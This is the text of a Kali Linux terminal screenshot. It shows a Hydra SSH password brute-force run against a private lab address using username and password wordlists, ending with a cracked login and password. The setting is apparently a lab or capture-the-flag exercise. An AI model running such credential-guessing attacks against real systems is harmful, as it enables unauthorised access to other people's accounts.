 root@kali: ~/vul
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/vul# hydra -L username.txt -P dict.txt 192.168.206.138 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-08 23:16:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1670 login tries (l:2/p:835)
, ~105 tries per task
[DATA] attacking ssh://192.168.206.138:22/
[22][ssh] host: 192.168.206.138 login: tiago password: Virgulino
^[^A